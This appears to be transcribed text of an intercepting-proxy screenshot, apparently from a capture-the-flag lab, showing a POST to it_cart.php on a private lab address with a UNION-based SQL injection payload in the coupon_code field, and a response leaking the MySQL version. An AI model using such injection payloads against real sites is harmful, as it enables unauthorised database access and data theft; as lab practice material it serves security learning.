 Request
Pretty Raw Hex \n
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: 10.10.220.213
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.10.220.213
10 Connection: close
11 Referer: http://10.10.220.213/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=1'%20UNION%20SELECT%20null,null,VERSION()--%20-&
apply_coupon=Apply+Coupon
Response
Pretty Raw Hex Render
503
504 </table>
505
506 </div>
507
508
509 <div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID : And With Expire Date Of :
5.7.32-0ubuntu0.16.04.1 Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">